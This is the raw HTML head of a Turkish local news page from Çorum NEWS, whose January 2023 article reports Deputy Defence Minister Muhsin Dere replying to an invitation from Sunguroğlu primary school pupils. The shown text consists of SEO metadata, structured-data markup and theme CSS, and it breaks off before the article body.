

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/ogrencilerin-davetine-cevap-verdi/
body_size: 18692
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Milli Savunma Bakan Yardımcısı Sungurlulu hemşehrimiz Muhsin Dere, Sunguroğlu İlkokulu öğrencilerinin okullarına davetine cevap verdi: “En kısa sürede onlarla okulumuzda buluşmayı ümit ediyorum.”" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem,sungurlu" />
		<link rel="canonical" href="https://corumnews.com/ogrencilerin-davetine-cevap-verdi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ - Çorum NEWS" />
		<meta property="og:description" content="Milli Savunma Bakan Yardımcısı Sungurlulu hemşehrimiz Muhsin Dere, Sunguroğlu İlkokulu öğrencilerinin okullarına davetine cevap verdi: “En kısa sürede onlarla okulumuzda buluşmayı ümit ediyorum.”" />
		<meta property="og:url" content="https://corumnews.com/ogrencilerin-davetine-cevap-verdi/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/01/muhsin-dere.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/01/muhsin-dere.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="413" />
		<meta property="article:published_time" content="2023-01-11T11:33:53+00:00" />
		<meta property="article:modified_time" content="2023-01-11T11:33:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ - Çorum NEWS" />
		<meta name="twitter:description" content="Milli Savunma Bakan Yardımcısı Sungurlulu hemşehrimiz Muhsin Dere, Sunguroğlu İlkokulu öğrencilerinin okullarına davetine cevap verdi: “En kısa sürede onlarla okulumuzda buluşmayı ümit ediyorum.”" />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/01/muhsin-dere.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#blogposting","name":"\u00d6\u011eRENC\u0130LER\u0130N DAVET\u0130NE CEVAP VERD\u0130 - \u00c7orum NEWS","headline":"\u00d6\u011eRENC\u0130LER\u0130N DAVET\u0130NE CEVAP VERD\u0130","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/01\/muhsin-dere.jpg","width":750,"height":413},"datePublished":"2023-01-11T14:33:53+03:00","dateModified":"2023-01-11T14:33:55+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#webpage"},"articleSection":"G\u00fcndem, Sungurlu"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#listItem","position":2,"name":"\u00d6\u011eRENC\u0130LER\u0130N DAVET\u0130NE CEVAP VERD\u0130","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#webpage","url":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/","name":"\u00d6\u011eRENC\u0130LER\u0130N DAVET\u0130NE CEVAP VERD\u0130 - \u00c7orum NEWS","description":"Milli Savunma Bakan Yard\u0131mc\u0131s\u0131 Sungurlulu hem\u015fehrimiz Muhsin Dere, Sunguro\u011flu \u0130lkokulu \u00f6\u011frencilerinin okullar\u0131na davetine cevap verdi: \u201cEn k\u0131sa s\u00fcrede onlarla okulumuzda bulu\u015fmay\u0131 \u00fcmit ediyorum.\u201d","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/01\/muhsin-dere.jpg","@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#mainImage","width":750,"height":413},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/ogrencilerin-davetine-cevap-verdi\/#mainImage"},"datePublished":"2023-01-11T14:33:53+03:00","dateModified":"2023-01-11T14:33:55+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ yorum akışı" href="https://corumnews.com/ogrencilerin-davetine-cevap-verdi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/88738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=88738' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fogrencilerin-davetine-cevap-verdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fogrencilerin-davetine-cevap-verdi%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu 